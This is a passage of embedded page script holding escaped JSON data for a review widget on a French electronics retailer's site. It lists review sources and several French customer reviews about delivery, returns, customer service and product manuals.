22\u003Anull,\u0022leaveAReviewLink\u0022\u003Anull,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003Anull,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A144829,\u0022numOfPosts\u0022\u003A105\u007D,\u007B\u0022id\u0022\u003A135648,\u0022sourceType\u0022\u003A\u0022facebook\u0022,\u0022sourceSubtype\u0022\u003A\u0022page\u0022,\u0022sourceId\u0022\u003A\u0022116210418430493\u0022,\u0022sourceSearchId\u0022\u003A\u0022116210418430493\u0022,\u0022sourceName\u0022\u003A\u0022High\u002DTech\u0020Place\u0022,\u0022sourceUsername\u0022\u003A\u0022Mathieu\u0020Leclerc\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/graph.facebook.com\\\/116210418430493\\\/picture\u003Fwidth\u003D40\u0026height\u003D40\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.facebook.com\\\/116210418430493\\\/reviews\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.facebook.com\\\/116210418430493\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A139791,\u0022numOfPosts\u0022\u003A13\u007D,\u007B\u0022id\u0022\u003A126399,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJyassroA1kUcROfkukHX37rg\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJyassroA1kUcROfkukHX37rg\u0022,\u0022sourceName\u0022\u003A\u0022High\u002DTech\u0020Place\u002DRhinau\u0022,\u0022sourceUsername\u0022\u003A\u0022Hightechplace\u0020Kevin\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJyassroA1kUcROfkukHX37rg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D13325860431738108217\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A139790,\u0022sourceCity\u0022\u003A\u0022Rhinau\u0022,\u0022sourceCountry\u0022\u003Anull,\u0022numOfPosts\u0022\u003A121\u007D,\u007B\u0022id\u0022\u003A84032,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceSubtype\u0022\u003A\u0022reviews\u0022,\u0022sourceId\u0022\u003A\u0022a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4\u0022,\u0022sourceSearchId\u0022\u003A\u0022a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4\u0022,\u0022sourceName\u0022\u003A\u0022Trustpilot\u0022,\u0022sourceUsername\u0022\u003A\u0022Trustpilot\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/admin\\\/custom\u002Dsource\u002Dlogos\\\/a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4\\\/custom_source_logo_a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4.png\u003Fv\u003D1715345155\u0022,\u0022leaveAReviewLink\u0022\u003Anull,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003Anull,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A139610,\u0022numOfPosts\u0022\u003A103\u007D\u005D,\u0022activeAiWidgetContent\u0022\u003Anull,\u0022widgetType\u0022\u003A\u0022manually_configured\u0022,\u0022createdOn\u0022\u003A\u00222024\u002D05\u002D06\u002012\u003A24\u003A59\u0022,\u0022updatedOn\u0022\u003A\u00222024\u002D05\u002D06\u002014\u003A13\u003A40\u0022,\u0022status\u0022\u003Atrue\u007D';

                    window.widgetMedia = [];
                    window.numMaxMedia = 0;
                                                                        window.widgetMedia = '\u005B\u007B\u0022id\u0022\u003A8242605,\u0022authorName\u0022\u003A\u0022paceen\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Avr\u002003,\u00202023\u0022,\u0022sourceSearchId\u0022\u003A\u0022a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Exp\\u00e9rience\u0020que\u0020je\u0020renouvellerai\u0020probablement.\\nLe\u0020prix\u0020de\u0020l\u0027article\u0020\\u00e9tait\u0020comp\\u00e9titif\u0020et\u0020la\u0020livraison\u0020a\u0020\\u00e9t\\u00e9\u0020rapide.\u0020N\u0027ayant\u0020finalement\u0020plus\u0020besoin\u0020de\u0020l\u0027article\u0020\\u00e0\u0020sa\u0020r\\u00e9ception,\u0020j\u0027ai\u0020donc\u0020fait\u0020jouer\u0020mon\u0020droit\u0020de\u0020r\\u00e9tractation\u0020l\\u00e9gal.\\nLe\u0020petit\u0020b\\u00e9mol\u0020et\u0020l\u0027\\u00e9toile\u0020en\u0020moins\u0020se\u0020trouvent\u0020l\\u00e0\u0020\u003A\u0020il\u0020manque\u0020une\u0020proc\\u00e9dure\u0020de\u0020retour\u0020simplifi\\u00e9e,\u0020et\u0020la\u0020communication\u0020autour\u0020de\u0020l\u0027avancement\u0020de\u0020mon\u0020retour\u0020et\u0020du\u0020remboursement\u0020n\u0027a\u0020pas\u0020\\u00e9t\\u00e9\u0020au\u0020top.\u0020Mais\u0020un\u0020simple\u0020appel\u0020t\\u00e9l\\u00e9phonique\u0020\u0028attention\u0020par\u0020contre\u0020\u003A\u0020uniquement\u0020le\u0020matin\u0029\u0020a\u0020suffit\u0020\\u00e0\u0020r\\u00e9gler\u0020le\u0020probl\\u00e8me\u0020tr\\u00e8s\u0020rapidement\u0020\u0020et\u0020efficacement\u0020ensuite.\\nDonc\u0020au\u0020final\u0020pas\u0020de\u0020soucis.\u0022,\u0022rating\u0022\u003A4,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u002217d9054692314c493b55c43edeab7b18\u0022,\u0022formattedCaption\u0022\u003A\u0022Exp\\u00e9rience\u0020que\u0020je\u0020renouvellerai\u0020probablement.\\nLe\u0020prix\u0020de\u0020l\u0027article\u0020\\u00e9tait\u0020comp\\u00e9titif\u0020et\u0020la\u0020livraison\u0020a\u0020\\u00e9t\\u00e9\u0020rapide.\u0020N\u0027ayant\u0020finalement\u0020plus\u0020besoin\u0020de\u0020l\u0027article\u0020\\u00e0\u0020sa\u0020r\\u00e9ception,\u0020j\u0027ai\u0020donc\u0020fait\u0020jouer\u0020mon\u0020droit\u0020de\u0020r\\u00e9tractation\u0020l\\u00e9gal.\\nLe\u0020petit\u0020b\\u00e9mol\u0020et\u0020l\u0027\\u00e9toile\u0020en\u0020moins\u0020se\u0020trouvent\u0020l\\u00e0\u0020\u003A\u0020il\u0020manque\u0020une\u0020proc\\u00e9dure\u0020de\u0020retour\u0020simplifi\\u00e9e,\u0020et\u0020la\u0020communication\u0020autour\u0020de\u0020l\u0027avancement\u0020de\u0020mon\u0020retour\u0020et\u0020du\u0020remboursement\u0020n\u0027a\u0020pas\u0020\\u00e9t\\u00e9\u0020au\u0020top.\u0020Mais\u0020un\u0020simple\u0020appel\u0020t\\u00e9l\\u00e9phonique\u0020\u0028attention\u0020par\u0020contre\u0020\u003A\u0020uniquement\u0020le\u0020matin\u0029\u0020a\u0020suffit\u0020\\u00e0\u0020r\\u00e9gler\u0020le\u0020probl\\u00e8me\u0020tr\\u00e8s\u0020rapidement\u0020\u0020et\u0020efficacement\u0020ensuite.\\nDonc\u0020au\u0020final\u0020pas\u0020de\u0020soucis.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D8242605\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u00202\u0020ans\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/admin\\\/custom\u002Dsource\u002Dlogos\\\/a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4\\\/custom_source_logo_a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4.png\u003Fv\u003D1715345155\u0022,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222023\u002D04\u002D03\u002012\u003A44\u003A53\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A12822675,\u0022authorName\u0022\u003A\u0022Gelin\u0020H\\u00e9lory\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocKbi86m4mrpgpz3W6\u002DWtSxcCBv5hnuvlzpuqn90ki2qTVlRhA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba2\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022F\\u00e9vr\u002004,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJyassroA1kUcROfkukHX37rg\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D13325860431738108217\u0022,\u0022caption\u0022\u003A\u0022J\u0027ai\u0020achet\\u00e9\u0020un\u0020collier\u0020d\u0027\\u00e9ducation\u0020pour\u0020mon\u0020chien,\u0020mais\u0020j\u0027ai\u0020re\\u00e7u\u0020le\u0020colis\u0020sans\u0020la\u0020t\\u00e9l\\u00e9commande.\u0020J\u0027ai\u0020eu\u0020au\u0020premier\u0020abord\u0020peur\u0020de\u0020m\u0027\\u00eatre\u0020fait\u0020avoir,\u0020mais\u0020en\u0020aucun\u0020cas.\\nJ\u0027ai\u0020contact\\u00e9\u0020le\u0020service\u0020client\u0020par\u0020mail\u0020qui\u0020m\u0027a\u0020toujours\u0020r\\u00e9pondu\u0020et\u0020aujourd\u0027hui\u0020je\u0020viens\u0020de\u0020recevoir\u0020la\u0020t\\u00e9l\\u00e9commande\u0020conform\\u00e9ment\u0020\\u00e0\u0020mon\u0020\\u00e9change\u0020avec\u0020Kevin.\\nEncore\u0020merci\u0020pour\u0020la\u0020solution\u0020apport\\u00e9e\u0020et\u0020votre\u0020professionnalisme.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqmv0fHs7iSGtRW\u002DBhh9RkECbA6h9ZK5epjZ1T_0whBy7c3_g7DKYEujQS0T72dUbYeLbxOQnQ\u0022,\u0022formattedCaption\u0022\u003A\u0022J\u0027ai\u0020achet\\u00e9\u0020un\u0020collier\u0020d\u0027\\u00e9ducation\u0020pour\u0020mon\u0020chien,\u0020mais\u0020j\u0027ai\u0020re\\u00e7u\u0020le\u0020colis\u0020sans\u0020la\u0020t\\u00e9l\\u00e9commande.\u0020J\u0027ai\u0020eu\u0020au\u0020premier\u0020abord\u0020peur\u0020de\u0020m\u0027\\u00eatre\u0020fait\u0020avoir,\u0020mais\u0020en\u0020aucun\u0020cas.\\nJ\u0027ai\u0020contact\\u00e9\u0020le\u0020service\u0020client\u0020par\u0020mail\u0020qui\u0020m\u0027a\u0020toujours\u0020r\\u00e9pondu\u0020et\u0020aujourd\u0027hui\u0020je\u0020viens\u0020de\u0020recevoir\u0020la\u0020t\\u00e9l\\u00e9commande\u0020conform\\u00e9ment\u0020\\u00e0\u0020mon\u0020\\u00e9change\u0020avec\u0020Kevin.\\nEncore\u0020merci\u0020pour\u0020la\u0020solution\u0020apport\\u00e9e\u0020et\u0020votre\u0020professionnalisme.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12822675\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D13325860431738108217\u0022,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u00202\u0020semaines\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D02\u002D04\u002021\u003A32\u003A59\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Rhinau\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A12810571,\u0022authorName\u0022\u003A\u0022Bruno\u0020Carru\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022F\\u00e9vr\u002003,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Facile\u0020pour\u0020la\u0020commande,\u0020\u0020produit\u0020et\u0020prix\u0020int\\u00e9ressants.\\r\\nVoir\u0020si\u0020les\u0020d\\u00e9lais\u0020de\u0020livraison\u0020ne\u0020seront\u0020pas\u0020trop\u0020longs.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022971af5cf442d28e5d1ae077eb1284894ac94916a\u0022,\u0022formattedCaption\u0022\u003A\u0022Facile\u0020pour\u0020la\u0020commande,\u0020\u0020produit\u0020et\u0020prix\u0020int\\u00e9ressants.\\r\\nVoir\u0020si\u0020les\u0020d\\u00e9lais\u0020de\u0020livraison\u0020ne\u0020seront\u0020pas\u0020trop\u0020longs.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12810571\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u00202\u0020semaines\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D02\u002D03\u002021\u003A00\u003A28\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A12461502,\u0022authorName\u0022\u003A\u0022Jactar\u0020\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022D\\u00e9c\u002012,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022L\u0027\\u00e9cran\u0020que\u0020j\u0027ai\u0020command\\u00e9\u0020pour\u0020mon\u0020t\\u00e9l\\u00e9phone\u0020est\u0020d\\u00e9fectueux.\u0020\u0020Je\u0020suis\u0020en\u0020attente\u0020d\u0027une\u0020r\\u00e9ponse\u0020pour\u0020obtenir\u0020une\u0020solution\u0020de\u0020retour\u0020du\u0020produit\u0020pour\u0020un\u0020remplacement\u0020ou\u0020un\u0020remboursement.\u0022,\u0022rating\u0022\u003A3,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022da54cd74a56ed8c5fd7ea1eb0f9944e1efe87cb8\u0022,\u0022formattedCaption\u0022\u003A\u0022L\u0027\\u00e9cran\u0020que\u0020j\u0027ai\u0020command\\u00e9\u0020pour\u0020mon\u0020t\\u00e9l\\u00e9phone\u0020est\u0020d\\u00e9fectueux.\u0020\u0020Je\u0020suis\u0020en\u0020attente\u0020d\u0027une\u0020r\\u00e9ponse\u0020pour\u0020obtenir\u0020une\u0020solution\u0020de\u0020retour\u0020du\u0020produit\u0020pour\u0020un\u0020remplacement\u0020ou\u0020un\u0020remboursement.\u0020\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12461502\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00202\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D12\u002D12\u002010\u003A22\u003A38\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A12385706,\u0022authorName\u0022\u003A\u0022ITUCCI\u0020Robert\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022D\\u00e9c\u002004,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Une\u0020notice\u0020en\u0020fran\\u00e7ais\u0020pour\u0020un\u0020produit\u0020vendu\u0020en\u0020France\u0020serait\u0020appr\\u00e9ci\\u00e9e.\u0022,\u0022rating\u0022\u003A4,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u00226d06640b3fb5083b52b02058876b08e5058d8603\u0022,\u0022formattedCaption\u0022\u003A\u0022Une\u0020notice\u0020en\u0020fran\\u00e7ais\u0020pour\u0020un\u0020produit\u0020vendu\u0020en\u0020France\u0020serait\u0020appr\\u00e9ci\\u00e9e.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12385706\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00202\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D12\u002D04\u002017\u003A49\u003A38\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11809411,\u0022authorName\u0022\u003A\u0022Alexk\u0020Bdwin\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Sept\u002021,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022I\\u0302ncomparable,tout\u0020simplement\u0020,inegalable\u0020sur\u0020bien\u0020des\u0020points,les\u0020px\u0020reste\u0020a\u0020la\u0020hauteur\u0020de\u0020la\u0020marchandise\u0020et\u0020du\u0020service\u0020,i\\u0302nclud\u0020SAV.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u00227e92439f3c91931d9bf11a55f95b693c42093094\u0022,\u0022formattedCaption\u0022\u003A\u0022I\\u0302ncomparable,tout\u0020simplement\u0020,inegalable\u0020sur\u0020bien\u0020des\u0020points,les\u0020px\u0020reste\u0020a\u0020la\u0020hauteur\u0020de\u0020la\u0020marchandise\u0020et\u0020du\u0020service\u0020,i\\u0302nclud\u0020SAV.\\r\\n\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11809411\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00205\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D09\u002D21\u002006\u003A39\u003A55\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11727822,\u0022authorName\u0022\u003A\u0022Ouann\\u00e8s\u0020Michel\u0020\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Sept\u002013,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Bon\u0020produit\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u00220b163686682853531d06c399906d0f25a48b2280\u0022,\u0022formattedCaption\u0022\u003A\u0022Bon\u0020produit\u0020\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11727822\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00205\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D09\u002D13\u002008\u003A18\u003A16\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11629464,\u0022authorName\u0022\u003A\u0022Jackpote\u0020\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Sept\u002004,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022La\u0020notice\u0020jointe\u0020avec\u0020l\\u2019appareil\u0020n\\u2019est\u0020pas\u0020suffisamment\u0020explicite\u0020pour\u0020utiliser\u0020cet\u0020appareil,\u0020notamment\u0020la\u0020radio\u0020que\u0020je\u0020n\\u2019arrive\u0020pas\u0020\\u00e0\u0020activer\u0020\\r\\nMon\u0020appareil\u0020est\u0020le\u0020\\\u0022Novodio\u0020PocketMax\u0020Pro\\\u0022\u0022,\u0022rating\u0022\u003A3,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022e81bf3d6e077fa29f2556db910252d3d356a7f70\u0022,\u0022formattedCaption\u0022\u003A\u0022La\u0020notice\u0020jointe\u0020avec\u0020l\\u2019appareil\u0020n\\u2019est\u0020pas\u0020suffisamment\u0020explicite\u0020pour\u0020utiliser\u0020cet\u0020appareil,\u0020notamment\u0020la\u0020radio\u0020que\u0020je\u0020n\\u2019arrive\u0020pas\u0020\\u00e0\u0020activer\u0020\\r\\nMon\u0020appareil\u0020est\u0020le\u0020\\\u0022Novodio\u0020PocketMax\u0020Pro\\\u0022\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11629464\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00205\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D09\u002D04\u002007\u003A45\u003A26\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11541361,\u0022authorName\u0022\u003A\u0022ROBERT\u0020DUGAST\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Ao\\u00fbt\u002022,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Site\u0020web\u0020facile\u0020\\u00e0\u0020trouver\u0020l\u0020article\u0020recherche\u0020.livraison\u0020semble\u0020rapide\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u00223014c57fc07f095981007bc41fedaa03569ad103\u0022,\u0022formattedCaption\u0022\u003A\u0022Site\u0020web\u0020facile\u0020\\u00e0\u0020trouver\u0020l\u0020article\u0020recherche\u0020.livraison\u0020semble\u0020rapide\u0020\u0022,\u0022title\u0022